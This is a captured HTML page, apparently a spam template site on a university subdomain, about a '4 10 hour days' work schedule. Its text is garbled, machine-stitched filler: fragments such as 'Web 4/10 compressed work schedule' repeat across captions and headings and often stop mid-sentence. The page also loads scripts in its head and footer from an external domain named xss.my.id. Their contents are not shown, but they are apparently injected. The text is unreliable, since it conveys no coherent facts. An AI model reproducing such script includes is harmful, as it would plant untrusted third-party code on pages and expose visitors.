

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/4-10-hour-days-schedule-template.html
body_size: 4888
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>4 10 Hour Days Schedule Template
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="Employee availability form template —. Web for example, under a properly implemented alternative workweek, nonexempt employees could work four days a week for 10 hours each day, without. If you are a disciplinarian and like living life with. Web design custom schedule templates to help you plan out your year and manage projects for your business. 48 hours on one page (48h1p) covers 24."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "4 10 Hour Days Schedule Template",
    "datePublished": "2022-08-20T03:24:28Z",
    "image": "https://tse1.mm.bing.net/th?q=4%2010%20hour%20days%20schedule%20template",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=4%2010%20hour%20days%20schedule%20template&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>4 10 Hour Days Schedule Template
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>4 10 Hour Days Schedule Template</strong> - You might also hear this referred to as a four. So, let’s say that you require your employees to work at least 10 hours a day, this would mean. Web for example, under a properly implemented alternative workweek, nonexempt employees could work four days a week for 10 hours each day, without. Web 1 hourly schedule templates; Web days and hours when the employee is normally expected to be in the unit/department are: Employee availability form template —. Web design custom schedule templates to help you plan out your year and manage projects for your business. Web 4/10 compressed work schedule. Schedule is firm and cannot change from. 48 hours on one page (48h1p) covers 24.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For PPT Alternative Work Week Schedules PowerPoint Presentation, free' href='https://image1.slideserve.com/1673549/4-10-40-schedule-l.jpg' target="_blank">
                <center><img alt='PPT Alternative Work Week Schedules PowerPoint Presentation, free' class='post-thumb' src='https://image1.slideserve.com/1673549/4-10-40-schedule-l.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=PPT Alternative Work Week Schedules PowerPoint Presentation, free'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">PPT Alternative Work Week Schedules PowerPoint Presentation, free</h4>
			  <p class="p-2" align="justify">Employee availability form template —. 4 factors to consider when. You might also hear this referred to as a four. Web for example, under a properly implemented alternative workweek, nonexempt employees could work four days a week for 10 hours each day, without. Web 4/10 compressed work schedule.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Automatically Create Shift Schedule In Excel with regard to Free Shift' href='https://i.pinimg.com/originals/69/40/db/6940dbdd1e3894f9c0224cd1d1d6b899.jpg' target="_blank">
                <center><img alt='Automatically Create Shift Schedule In Excel with regard to Free Shift' class='post-thumb' src='https://i.pinimg.com/originals/69/40/db/6940dbdd1e3894f9c0224cd1d1d6b899.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Automatically Create Shift Schedule In Excel with regard to Free Shift'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Automatically Create Shift Schedule In Excel with regard to Free Shift</h4>
			  <p class="p-2" align="justify">2 what is an hourly schedule? Web 1 hourly schedule templates; You might also hear this referred to as a four. Web days and hours when the employee is normally expected to be in the unit/department are: So, let’s say that you require your employees to work at least 10 hours a day, this would mean.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 2021 Dupont Shift Schedule Calendar Printables Free Blank' href='https://calendargraphicdesign.com/wp-content/uploads/2021/06/2021-12-hour-rotating-shift-calendar-schedule-template.jpg' target="_blank">
                <center><img alt='2021 Dupont Shift Schedule Calendar Printables Free Blank' class='post-thumb' src='https://calendargraphicdesign.com/wp-content/uploads/2021/06/2021-12-hour-rotating-shift-calendar-schedule-template.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=2021 Dupont Shift Schedule Calendar Printables Free Blank'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">2021 Dupont Shift Schedule Calendar Printables Free Blank</h4>
			  <p class="p-2" align="justify">Web design custom schedule templates to help you plan out your year and manage projects for your business. You might also hear this referred to as a four. Web  quick access to free downloadable work schedule templates: Web browse the selection of the best daily planner templates available in pdf format and popular sizes (a4, a5, letter, half. If you.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Rotating Overtime Schedule Template Templates1 Resume Examples' href='https://i2.wp.com/thesecularparent.com/wp-content/uploads/2018/12/10-hour-rotating-shift-schedule-template.jpg' target="_blank">
                <center><img alt='Rotating Overtime Schedule Template Templates1 Resume Examples' class='post-thumb' src='https://i2.wp.com/thesecularparent.com/wp-content/uploads/2018/12/10-hour-rotating-shift-schedule-template.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Rotating Overtime Schedule Template Templates1 Resume Examples'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Rotating Overtime Schedule Template Templates1 Resume Examples</h4>
			  <p class="p-2" align="justify">If you are a disciplinarian and like living life with. Web browse the selection of the best daily planner templates available in pdf format and popular sizes (a4, a5, letter, half. Schedule is firm and cannot change from. Web days and hours when the employee is normally expected to be in the unit/department are: Web design custom schedule templates to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Printable 12 Hour Shift Schedule' href='https://calendarinspiration.com/wp-content/uploads/2020/12/how-to-make-an-automatic-12-hour-shift-schedule.jpg' target="_blank">
                <center><img alt='Printable 12 Hour Shift Schedule' class='post-thumb' src='https://calendarinspiration.com/wp-content/uploads/2020/12/how-to-make-an-automatic-12-hour-shift-schedule.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Printable 12 Hour Shift Schedule'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Printable 12 Hour Shift Schedule</h4>
			  <p class="p-2" align="justify">4 factors to consider when. Web browse the selection of the best daily planner templates available in pdf format and popular sizes (a4, a5, letter, half. Web for example, under a properly implemented alternative workweek, nonexempt employees could work four days a week for 10 hours each day, without. Schedule is firm and cannot change from. 48 hours on one.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 4 10 Hour Days Schedule Change Request Form Download Printable PDF' href='https://data.templateroller.com/pdf_docs_html/138/1388/138853/4-10-hour-days-schedule-change-request-form_big.png' target="_blank">
                <center><img alt='4 10 Hour Days Schedule Change Request Form Download Printable PDF' class='post-thumb' src='https://data.templateroller.com/pdf_docs_html/138/1388/138853/4-10-hour-days-schedule-change-request-form_big.png'onerror="this.src='https://ts2.mm.bing.net/th?q=4 10 Hour Days Schedule Change Request Form Download Printable PDF'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">4 10 Hour Days Schedule Change Request Form Download Printable PDF</h4>
			  <p class="p-2" align="justify">This shift pattern supports the standard 4/10 compressed work schedule. Web  quick access to free downloadable work schedule templates: Web days and hours when the employee is normally expected to be in the unit/department are: Web browse the selection of the best daily planner templates available in pdf format and popular sizes (a4, a5, letter, half. So, let’s say that.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 24 7 Shift Schedule Template planner template free' href='http://www.plannertemplatefree.com/wp-content/uploads/2017/11/24-7-shift-schedule-template-slide1-zRdfqu.jpg' target="_blank">
                <center><img alt='24 7 Shift Schedule Template planner template free' class='post-thumb' src='http://www.plannertemplatefree.com/wp-content/uploads/2017/11/24-7-shift-schedule-template-slide1-zRdfqu.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=24 7 Shift Schedule Template planner template free'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">24 7 Shift Schedule Template planner template free</h4>
			  <p class="p-2" align="justify">4 factors to consider when. 2 what is an hourly schedule? 48 hours on one page (48h1p) covers 24. Web 4/10 compressed work schedule. Web design custom schedule templates to help you plan out your year and manage projects for your business.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 410 Hour Workday Schedule Agreement printable pdf download' href='https://data.formsbank.com/pdf_docs_html/149/1496/149647/page_1_thumb_big.png' target="_blank">
                <center><img alt='410 Hour Workday Schedule Agreement printable pdf download' class='post-thumb' src='https://data.formsbank.com/pdf_docs_html/149/1496/149647/page_1_thumb_big.png'onerror="this.src='https://ts2.mm.bing.net/th?q=410 Hour Workday Schedule Agreement printable pdf download'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">410 Hour Workday Schedule Agreement printable pdf download</h4>
			  <p class="p-2" align="justify">If you are a disciplinarian and like living life with. You might also hear this referred to as a four. Employee availability form template —. 4 factors to consider when. Web 1 hourly schedule templates;</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 3 4 4 3 12 Hour Shift Schedule Template Best Calendar Example' href='https://photobrunobernard.com/wp-content/uploads/2020/12/get-3-4-4-3-12-hour-shift-schedule-template.jpg' target="_blank">
                <center><img alt='3 4 4 3 12 Hour Shift Schedule Template Best Calendar Example' class='post-thumb' src='https://photobrunobernard.com/wp-content/uploads/2020/12/get-3-4-4-3-12-hour-shift-schedule-template.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=3 4 4 3 12 Hour Shift Schedule Template Best Calendar Example'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">3 4 4 3 12 Hour Shift Schedule Template Best Calendar Example</h4>
			  <p class="p-2" align="justify">Employee availability form template —. Web 4/10 compressed work schedule. Web browse the selection of the best daily planner templates available in pdf format and popular sizes (a4, a5, letter, half. 48 hours on one page (48h1p) covers 24. Web 1 hourly schedule templates;</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Dupont Shift Schedule For 2021 Calendar Calendar Printables Free Blank' href='https://calendargraphicdesign.com/wp-content/uploads/2021/01/3-types-of-10-hour-shift-schedules-to-cover-round-the-clock.png' target="_blank">
                <center><img alt='Dupont Shift Schedule For 2021 Calendar Calendar Printables Free Blank' class='post-thumb' src='https://calendargraphicdesign.com/wp-content/uploads/2021/01/3-types-of-10-hour-shift-schedules-to-cover-round-the-clock.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Dupont Shift Schedule For 2021 Calendar Calendar Printables Free Blank'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Dupont Shift Schedule For 2021 Calendar Calendar Printables Free Blank</h4>
			  <p class="p-2" align="justify">Web  quick access to free downloadable work schedule templates: If you are a disciplinarian and like living life with. Employee availability form template —. 2 what is an hourly schedule? Web 4/10 compressed work schedule.</p>
		</div>
		</div>
	<p class="p-2" align="justify">This shift pattern supports the standard 4/10 compressed work schedule. If you are a disciplinarian and like living life with. Web design custom schedule templates to help you plan out your year and manage projects for your business. Web browse the selection of the best daily planner templates available in pdf format and popular sizes (a4, a5, letter, half. Web for example, under a properly implemented alternative workweek, nonexempt employees could work four days a week for 10 hours each day, without. Web  quick access to free downloadable work schedule templates: Web 4/10 compressed work schedule. You might also hear this referred to as a four. 2 what is an hourly schedule? Web days and hours when the employee is normally expected to be in the unit/department are: 48 hours on one page (48h1p) covers 24. So, let’s say that you require your employees to work at least 10 hours a day, this would mean. 4 factors to consider when. Schedule is firm and cannot change from. Web 1 hourly schedule templates; Employee availability form template —.</p>
</section>

<section>
        <h3>You Might Also Hear This Referred To As A Four.</h3>
        <p class="p-2" align="justify">2 what is an hourly schedule? Web days and hours when the employee is normally expected to be in the unit/department are: Web  quick access to free downloadable work schedule templates: This shift pattern supports the standard 4/10 compressed work schedule.</p>
            <h3>So, Let’s Say That You Require Your Employees To Work At Least 10 Hours A Day, This Would Mean.</h3>
        <p class="p-2" align="justify">4 factors to consider when. Web design custom schedule templates to help you plan out your year and manage projects for your business. Web 4/10 compressed work schedule. Employee availability form template —.</p>
            <h3>Web For Example, Under A Properly Implemented Alternative Workweek, Nonexempt Employees Could Work Four Days A Week For 10 Hours Each Day, Without.</h3>
        <p class="p-2" align="justify">Schedule is firm and cannot change from. Web 1 hourly schedule templates; 48 hours on one page (48h1p) covers 24. If you are a disciplinarian and like living life with.</p>
            <h3>Web Browse The Selection Of The Best Daily Planner Templates Available In Pdf Format And Popular Sizes (A4, A5, Letter, Half.</h3>
        <p class="p-2" align="justify"></p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/food-truck-website-templates.html'>Food Truck Website Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/court-reference-letter-template.html'>Court Reference Letter Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/3d-wedding-invitation-video-templates.html'>3d Wedding Invitation Video Templates</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/dynamic-email-template.html'>Dynamic Email Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/human-resources-budget-template.html'>Human Resources Budget Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/mario-meme-template.html'>Mario Meme Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/iphone-wireframe-template.html'>Iphone Wireframe Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/minimal-slide-template.html'>Minimal Slide Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/wine-inventory-spreadsheet-template.html'>Wine Inventory Spreadsheet Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/book-writing-template-free.html'>Book Writing Template Free</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/google-doc-rsvp-template.html'>Google Doc Rsvp Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/merchant-cash-advance-application-template.html'>Merchant Cash Advance Application Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/daily-activity-report-template-excel.html'>Daily Activity Report Template Excel</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/snowflake-templates-for-kindergarteners.html'>Snowflake Templates For Kindergarteners</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/label-templates-30-per-sheet.html'>Label Templates 30 Per Sheet</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/personal-promissory-note-template.html'>Personal Promissory Note Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/501c3-donation-receipt-template.html'>501c3 Donation Receipt Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/app-interface-design-template.html'>App Interface Design Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/photographer-website-templates.html'>Photographer Website Templates</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/payment-authorization-form-template.html'>Payment Authorization Form Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>